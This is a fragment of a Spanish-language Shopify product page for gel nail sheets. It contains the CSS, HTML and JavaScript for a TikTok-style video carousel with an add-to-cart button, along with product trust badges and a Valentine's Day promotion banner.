    border: 1px solid #e0e0e0;
    transform: translateZ(0); transition: transform 0.3s ease, border-color 0.3s ease, opacity 0.3s, box-shadow 0.3s; opacity: 0.9;
  }
  
  /* ESTADO ACTIVO (Borde y Sombra) */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .ce-ugc-circle {
    border-color: #f6a429 !important;
    transform: scale(1.10); opacity: 1; z-index: 2;
    box-shadow: 0 4px 15px rgba(246, 164, 41, 0.5); 
    border-width: 2px;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item:hover .ce-ugc-circle { opacity: 1; transform: scale(1.05); border-color: #f6a429; }
  
  #ugc-custom_carousel_ugc_TjCmhd .ce-circle-title-text {
    text-align: center; line-height: 1.2; margin-top: 5px;
    font-size: 14px; color: #ec0c0c;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
    white-space: normal; 
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-video-preview { width: 100%; height: 100%; object-fit: cover; display: block; pointer-events: none; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-overlay {
    position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.3); 
    display: flex; justify-content: center; align-items: center; pointer-events: none; z-index: 2; transition: opacity 0.3s;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .play-overlay { opacity: 0; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-icon-small svg { width: 24px; height: 24px; fill: white; filter: drop-shadow(0 2px 5px rgba(0,0,0,0.5)); }

  @media screen and (min-width: 1024px) {
    #ugc-custom_carousel_ugc_TjCmhd.ce-section-container { padding: 68px px 64px px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { width: 80px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle { width: 80px; height: 80px; }
  }

  /* --- MODAL (TIKTOK) --- */
  .ce-video-modal-overlay {
    display: none; position: fixed; z-index: 2147483647; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0, 0, 0, 0.95); justify-content: center; align-items: center; backdrop-filter: blur(8px); padding: 15px;
  }
  .ce-video-modal-overlay.is-active { display: flex; }

  .ce-tiktok-container {
    position: relative; width: 100%; max-width: 420px; height: 100%; max-height: 88vh; 
    background: #000; border-radius: 18px; overflow: hidden; 
    box-shadow: 0 25px 50px -12px rgba(0,0,0,0.5); display: flex; flex-direction: column;
  }

  .ce-tiktok-scroll {
    width: 100%; height: 100%; overflow-y: scroll; overflow-x: hidden;
    scroll-snap-type: y mandatory; -webkit-overflow-scrolling: touch; 
    background: black; scrollbar-width: none; -ms-overflow-style: none; cursor: grab; user-select: none;
  }
  .ce-tiktok-scroll.is-dragging { cursor: grabbing; scroll-snap-type: none; scroll-behavior: auto; }
  .ce-tiktok-scroll::-webkit-scrollbar { display: none; }

  .ce-tiktok-slide {
    width: 100%; height: 100%; flex-shrink: 0; scroll-snap-align: start; scroll-snap-stop: always;
    position: relative; background: black; display: flex; justify-content: center; align-items: center;
  }
  .ce-tiktok-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; z-index: 1; pointer-events: none; }

  .ce-video-info-overlay {
    position: absolute; bottom: 0; left: 0; width: 100%; padding: 20px 20px 30px 20px; 
    background: linear-gradient(to top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.5) 70%, transparent 100%);
    display: flex; flex-direction: column; justify-content: flex-end; align-items: flex-start; gap: 15px;
    z-index: 20; pointer-events: none; opacity: 0; transform: translateY(10px); transition: opacity 0.4s ease 0.3s, transform 0.4s ease 0.3s;
  }
  .ce-tiktok-slide:not(.paused) .ce-video-info-overlay { opacity: 1; transform: translateY(0); }
  .ce-tiktok-slide.paused .ce-video-info-overlay { opacity: 0; transform: translateY(20px); }

  .ce-video-text-content { color: white; text-align: left; text-shadow: 0 2px 4px rgba(0,0,0,0.8); pointer-events: auto; width: 100%; }
  .ce-product-name { font-weight: 700; font-size: 16px; line-height: 1.3; display: block; margin-bottom: 4px; }
  .ce-video-caption { font-weight: 400; font-size: 14px; opacity: 0.9; line-height: 1.3; display: block; }

  .ce-add-to-cart-btn {
    position: relative; border: none; width: 100%; cursor: pointer; pointer-events: auto;
    display: flex; justify-content: center; align-items: center; gap: 10px;
    padding: 14px 20px; border-radius: 8px; font-size: 16px; font-weight: 700;
    text-transform: uppercase; letter-spacing: 0.5px; color: #ffffff !important;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3); transition: transform 0.2s, opacity 0.2s; z-index: 25;
  }
  
    .ce-add-to-cart-btn { background-color: #003a5d !important; }
  
  .ce-add-to-cart-btn:active { transform: scale(0.98); }
  .ce-add-to-cart-btn.loading { opacity: 0.8; pointer-events: none; }
  .ce-add-to-cart-btn.success { background-color: #28a745 !important; }

  .ce-modal-close {
    position: absolute; top: 20px; right: 20px; z-index: 30;
    color: white; font-size: 24px; cursor: pointer; line-height: 1; font-family: sans-serif;
    background: rgba(0, 0, 0, 0.3); width: 36px; height: 36px; border-radius: 50%;
    display: flex; justify-content: center; align-items: center;
    backdrop-filter: blur(4px); border: 1px solid rgba(255,255,255,0.2);
  }
  .ce-big-play-icon {
    position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
    width: 80px; height: 80px; pointer-events: none; opacity: 0; transition: opacity 0.2s; z-index: 5;
  }
  .paused .ce-big-play-icon { opacity: 0.6; }
  .ce-scroll-indicator {
    position: absolute; bottom: 180px; left: 50%; transform: translateX(-50%);
    z-index: 15; pointer-events: none; opacity: 0; transition: opacity 0.5s ease;
  }
  @keyframes bounceFade { 0%, 100% { transform: translate(-50%, 0); opacity: 0.6; } 50% { transform: translate(-50%, 15px); opacity: 1; } }
  .ce-scroll-indicator.is-visible { animation: bounceFade 2s infinite ease-in-out; }
  .ce-scroll-indicator svg { width: 32px; height: 32px; filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }</style><div id="ugc-custom_carousel_ugc_TjCmhd" class="ce-section-container">
  
  <div class="ce-box-wrapper">
    
    <header class="ce-carousel__header"><h2 class="ce-heading__font">👇🏻 Info NOOVES</h2></header>

    <ul class="ce-ugc-gallery">
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="0">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/7a31baf19f7d417d906e516953c011df.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se colocan?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="1">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/2248ca849a154427aad711cade66d5d4.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se retiran?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="3">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/622c878c8e0341dbaf61c3ba21f59e1d.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">Te lo explicamos</div>
          </li>
        
      
    </ul>

  </div>
</div>

<div id="popup-ugc-custom_carousel_ugc_TjCmhd" class="ce-video-modal-overlay">
  <div class="ce-tiktok-container">
    <div class="ce-modal-close" title="Cerrar">&times;</div>
    <div class="ce-scroll-indicator"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M19 12l-7 7-7-7"/></svg></div>
    <div class="ce-tiktok-scroll">
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/f757eb93fbf947c8b160bf05cc15a814.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Savannah - Nooves Nails</span>
                       <span class="ce-video-caption">¿Cómo se colocan?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/c574cb9d7f55470ba35261dd78633333.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Savannah - Nooves Nails</span>
                       <span class="ce-video-caption">¿Cómo se retiran?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/3bff0aaaaefa4743938231144b7d7be8.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Láminas de Gel - Savannah - Nooves Nails</span>
                       <span class="ce-video-caption">Te lo explicamos</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
    </div>

  </div>
</div>

<script>
(function() {
  const containerId = "ugc-custom_carousel_ugc_TjCmhd";
  const popupId = "popup-ugc-custom_carousel_ugc_TjCmhd";

  document.addEventListener("DOMContentLoaded", function() {
      const container = document.getElementById(containerId);
      if(!container) return;

      const items = Array.from(container.querySelectorAll('.js-sequence-item'));
      const backgroundVideos = items.map(item => item.querySelector('video'));
      const popup = document.getElementById(popupId);
      const scrollContainer = popup.querySelector('.ce-tiktok-scroll');
      const slides = popup.querySelectorAll('.ce-tiktok-slide');
      const modalVideos = popup.querySelectorAll('.ce-tiktok-video');
      const closeBtn = popup.querySelector('.ce-modal-close');
      const scrollIndicator = popup.querySelector('.ce-scroll-indicator');
      const atcButtons = popup.querySelectorAll('.ce-add-to-cart-btn');
      
      let hasUserScrolled = false;

      document.body.appendChild(popup);

      let currentIndex = 0;
      function playNextInSequence() {
        if (backgroundVideos.length === 0) return;
        backgroundVideos.forEach((vid, idx) => { vid.pause(); vid.currentTime = 0; items[idx].classList.remove('is-playing-sequence'); });
        const currentVideo = backgroundVideos[currentIndex];
        items[currentIndex].classList.add('is-playing-sequence');
        currentVideo.play().catch(e => {});
        currentIndex = (currentIndex + 1) % backgroundVideos.length;
      }
      backgroundVideos.forEach(v => v.addEventListener('ended', playNextInSequence));
      if ("IntersectionObserver" in window) {
        const obs = new IntersectionObserver(e => { if(e[0].isIntersecting) { playNextInSequence(); obs.disconnect(); } }, {threshold: 0.5});
        obs.observe(container);
      } else { playNextInSequence(); }

      let isDown = false; let startY; let scrollTop; let hasMoved = false;
      const hideIndicator = () => { if (!hasUserScrolled) { hasUserScrolled = true; scrollIndicator.classList.remove('is-visible'); } };

      scrollContainer.addEventListener('mousedown', (e) => {
        isDown = true; hasMoved = false; scrollContainer.classList.add('is-dragging');
        startY = e.pageY - scrollContainer.offsetTop; scrollTop = scrollContainer.scrollTop; hideIndicator();
      });
      scrollContainer.addEventListener('touchstart', hideIndicator);
      scrollContainer.addEventListener('mouseleave', () => { isDown = false; scrollContainer.classList.remove('is-dragging'); });
      scrollContainer.addEventListener('mouseup', (e) => {
        isDown = false; scrollContainer.classList.remove('is-dragging');
        if(!hasMoved) {
           if(!e.target.closest('.ce-video-info-overlay')) {
             const slide = e.target.closest('.ce-tiktok-slide');
             if(slide) {
                const video = slide.querySelector('video');
                if(video.paused) { video.play(); slide.classList.remove('paused'); } 
                else { video.pause(); slide.classList.add('paused'); }
             }
           }
        }
      });
      scrollContainer.addEventListener('mousemove', (e) => {
        if(!isDown) return; e.preventDefault();
        const y = e.pageY - scrollContainer.offsetTop; const walk = (y - startY) * 1.5;
        if(Math.abs(walk) > 5) hasMoved = true;
        scrollContainer.scrollTop = scrollTop - walk;
      });
      scrollContainer.addEventListener('scroll', () => { if(scrollContainer.scrollTop > 10) hideIndicator(); });

      const gallery = container.querySelector('.ce-ugc-gallery');
      let isDownH = false; let startX; let scrollLeft; let hasMovedH = false;

      gallery.addEventListener('mousedown', (e) => {
        isDownH = true; hasMovedH = false; gallery.classList.add('is-dragging');
        startX = e.pageX - gallery.offsetLeft; scrollLeft = gallery.scrollLeft;
      });
      gallery.addEventListener('mouseleave', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mouseup', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mousemove', (e) => {
        if(!isDownH) return; e.preventDefault();
        const x = e.pageX - gallery.offsetLeft; const walk = (x - startX) * 1.5;
        if(Math.abs(walk) > 5) hasMovedH = true;
        gallery.scrollLeft = scrollLeft - walk;
      });
      items.forEach(item => {
         item.addEventListener('click', (e) => {
            if(hasMovedH) { e.preventDefault(); e.stopImmediatePropagation(); return; }
         });
      });

      let modalObserver = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
           const video = entry.target.querySelector('video'); const slide = entry.target; if(!video) return;
           if (entry.isIntersecting) {
             if(!video.src && video.dataset.src) video.src = video.dataset.src;
             video.play(); slide.classList.remove('paused');
           } else {
             video.pause(); video.currentTime = 0; slide.classList.remove('paused');
           }
        });
      }, { root: scrollContainer, threshold: 0.6 });

      function openModal(index) {
        if(hasMovedH) return;
        backgroundVideos.forEach(v => v.pause()); popup.classList.add('is-active');
        if (!hasUserScrolled) { scrollIndicator.classList.add('is-visible'); }
        slides.forEach(slide => modalObserver.observe(slide));
        scrollContainer.style.scrollBehavior = 'auto';
        if(slides[index]) scrollContainer.scrollTop = slides[index].offsetTop;
        setTimeout(() => { scrollContainer.style.scrollBehavior = 'smooth'; }, 50);
      }

      function closeModal() {
        popup.classList.remove('is-active'); modalVideos.forEach(v => { v.pause(); v.currentTime = 0; });
        modalObserver.disconnect(); playNextInSequence(); scrollIndicator.classList.remove('is-visible');
        atcButtons.forEach(btn => { 
           btn.classList.remove('success', 'loading'); 
           btn.querySelector('span').textContent = "AÑADIR AL CARRITO";
        });
      }

      atcButtons.forEach(btn => {
         btn.addEventListener('click', function(e) {
            e.stopPropagation(); 
            const variantId = this.dataset.variantId;
            if(!variantId) return;
            this.classList.add('loading'); this.querySelector('span').textContent = "Añadiendo...";
            fetch(window.Shopify.routes.root + 'cart/add.js', {
               method: 'POST', headers: { 'Content-Type': 'application/json' },
               body: JSON.stringify({ items: [{ id: variantId, quantity: 1 }] })
            })
            .then(response => { if(response.ok) return response.json(); throw new Error('Error'); })
            .then(data => {
               this.classList.remove('loading'); this.classList.add('success');
               this.querySelector('span').textContent = "¡Añadido!";
               document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', { bubbles: true })); 
               setTimeout(() => { closeModal(); }, 1000);
            })
            .catch(error => {
               this.classList.remove('loading'); this.querySelector('span').textContent = "Error"; console.error(error);
            });
         });
      });

      items.forEach((item, index) => { item.addEventListener('click', () => openModal(index)); });
      closeBtn.addEventListener('click', closeModal);
      popup.addEventListener('click', (e) => { if(e.target === popup) closeModal(); });
  });
})();
</script>
<div class="ProductMeta__Text" ><svg xmlns="http://www.w3.org/2000/svg" width="25" height="18" viewBox="0 0 25 18">       <defs>         <filter id="oilTexture" x="-5%" y="-5%" width="110%" height="110%">           <feTurbulence type="fractalNoise" baseFrequency="0.8" numOctaves="3" seed="3" result="noise"/>           <feColorMatrix in="noise" type="saturate" values="0"/>           <feBlend in="SourceGraphic" in2="noise" mode="overlay"/>           <feDisplacementMap in="SourceGraphic" in2="noise" scale="1.2"/>         </filter>         <clipPath id="rounded">           <rect x="0.5" y="0.5" width="24" height="17" rx="3" ry="3"/>         </clipPath>       </defs>       <g clip-path="url(#rounded)" filter="url(#oilTexture)">         <rect width="25" height="18" fill="#AA151B"/>         <rect y="5" width="25" height="8" fill="#F1BF00"/>       </g>     </svg>         <td valign="middle"><b>&nbsp;CALIDAD ESPAÑOLA&nbsp;</b></td> <!-- Icono UE / CPNP -->       <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">         <defs>           <path id="euStar" d="M0,-1.6 L0.47,-0.5 L1.6,-0.5 L0.7,0.2 L1.0,1.3 L0,0.7 L-1.0,1.3 L-0.7,0.2 L-1.6,-0.5 L-0.47,-0.5 Z" />         </defs>         <g transform="translate(11,11)" fill="currentColor">           <g transform="rotate(0) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(30) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(60) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(90) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(120) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(150) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(180) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(210) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(240) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(270) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(300) translate(0,-8)"><use href="#euStar"/></g>           <g transform="rotate(330) translate(0,-8)"><use href="#euStar"/></g>         </g>         <circle cx="11" cy="11" r="10" stroke="currentColor" stroke-width="1" fill="none" opacity="0.6"/>       </svg><b>&nbsp;CPNP REGISTRADO</b><br><svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none"> <path d="M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z" fill="currentColor" stroke="currentColor" stroke-width="0.421337"></path> </svg></td>     <td valign="middle"> <b>&nbsp;SIN TPO</b>&nbsp; <svg xmlns="http://www.w3.org/2000/svg" width="21" height="26" viewBox="0 0 21 26" fill="none"> <g clip-path="url(#clip0_3153:36090)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6604 0.0689713C11.7976 0.145499 11.9111 0.279685 11.9827 0.450027C12.0542 0.62037 12.0797 0.817009 12.0551 1.00844L10.8511 10.3996H16.7311C16.8549 10.3996 16.9763 10.4445 17.0816 10.5291C17.1869 10.6137 17.272 10.7348 17.3274 10.8787C17.3827 11.0227 17.4062 11.1838 17.3951 11.3441C17.3839 11.5044 17.3387 11.6575 17.2644 11.7863L9.26443 25.653C9.17478 25.808 9.04771 25.9195 8.90355 25.9696C8.75939 26.0197 8.60648 26.0054 8.46929 25.9291C8.3321 25.8528 8.21856 25.7189 8.14685 25.5488C8.07514 25.3787 8.04941 25.1822 8.07376 24.9908L9.27776 15.5996H3.39776C3.27395 15.5996 3.15259 15.5548 3.04727 15.4702C2.94196 15.3856 2.85685 15.2645 2.80148 15.1206C2.74611 14.9766 2.72267 14.8154 2.73379 14.6551C2.74491 14.4948 2.79014 14.3417 2.86443 14.213L10.8644 0.346305C10.954 0.190781 11.0812 0.0788913 11.2255 0.0285973C11.3699 -0.0216967 11.523 -0.00747782 11.6604 0.0689713V0.0689713ZM4.73109 13.8663H10.0644C10.1612 13.8664 10.2568 13.8938 10.3446 13.9467C10.4324 13.9997 10.5103 14.0768 10.5728 14.1728C10.6354 14.2688 10.6811 14.3813 10.7068 14.5026C10.7325 14.6239 10.7376 14.751 10.7218 14.8751L9.83776 21.7703L15.3978 12.133H10.0644C9.96765 12.1329 9.87205 12.1055 9.78426 12.0525C9.69647 11.9996 9.61859 11.9225 9.55604 11.8265C9.49349 11.7305 9.44777 11.6179 9.42205 11.4967C9.39633 11.3754 9.39122 11.2483 9.40709 11.1242L10.2911 4.22897L4.73109 13.8663Z" fill="currentcolor"></path> </g> <defs> <clipPath id="clip0_3153:36090"> <rect width="20" height="26" fill="white" transform="translate(0.0644226)"></rect> </clipPath> </defs> </svg></td>     <td valign="middle"> <b>&nbsp;SIN TMTPA</b>&nbsp; <svg xmlns="http://www.w3.org/2000/svg" width="25" height="23" viewBox="0 0 25 23" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z" fill="currentcolor"></path> </svg></td>     <td valign="middle"> <b>&nbsp; HEMA FREE</b>&nbsp;</div><div id="shopify-block-AKzBjbVhVendMdU84b__essential_trust_badges_app_block_VdmTQB" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-single-banner="9179ee20-3892-44c6-afcf-644141604f49">
    
    
      
        <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="9179ee20-3892-44c6-afcf-644141604f49"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #e21919;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #ffe6ea !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffe6ea;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #df1e1e;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >PROMO SAN  VALENTIN
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #ec1212 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
      
    
  </div>




